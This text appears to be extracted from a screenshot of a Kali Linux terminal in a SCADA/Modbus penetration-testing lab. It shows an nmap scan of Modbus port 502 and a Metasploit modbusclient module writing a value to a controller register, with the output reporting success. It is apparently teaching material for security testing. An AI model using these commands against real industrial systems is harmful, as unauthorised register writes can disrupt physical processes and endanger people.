 security
www.offensive-security.com
1 2 3 4
2:20
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~/scada_pentesting_ModBus]
$ sudo nmap -p 502 192.168.12.137
[sudo] password for kali:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-08 02:16 EDT
Nmap scan report for 192.168.12.137
Host is up (0.00047s latency).
PORT    STATE SERVICE
502/tcp open  mbap
MAC Address: 00:0C:29:1A:1D:EC (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.47 seconds
(kali㉿kali)-[~/scada_pentesting_ModBus]
$
msf6 auxiliary(scanner/scada/modbusclient) > set action WRITE_REGISTER
action ⇒ WRITE_REGISTER
msf6 auxiliary(scanner/scada/modbusclient) > set DATA_ADDRESS 5
DATA_ADDRESS ⇒ 5
msf6 auxiliary(scanner/scada/modbusclient) > set DATA 1337
DATA ⇒ 1337
msf6 auxiliary(scanner/scada/modbusclient) > run
[*] Running module against 192.168.12.137
[*] 192.168.12.137:502 - Sending WRITE REGISTER...
[+] 192.168.12.137:502 - Value 1337 successfully written at registry address 5
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/scada/modbusclient) >
KALI LINUX